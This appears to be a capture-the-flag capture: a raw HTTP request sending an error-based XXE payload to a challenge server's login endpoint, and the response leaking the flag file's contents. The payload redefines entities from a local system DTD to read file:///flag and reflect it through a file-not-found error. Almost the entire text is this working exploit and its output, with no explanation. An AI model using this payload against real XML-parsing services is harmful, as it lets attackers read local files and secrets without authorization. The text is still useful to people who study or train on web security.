 POST /login HTTP/1.1
Host: 101.132.170.0:30669
Content-Length: 484
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://101.132.170.0:30669
Referer: http://101.132.170.0:30669/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<person>
<username>
1 HTTP/1.1 200
2 Server: nginx/1.15.12
3 Date: Sun, 05 May 2024 04:42:47 GMT
4 Content-Type: application/xml;charset=UTF-8
5 Content-Length: 87
6 Connection: close
7
8 /nonexistent/flag{082b45fc0b7737b4a2f0f42b2b6d2cbbfa8bf8c4
} (No such file or directory)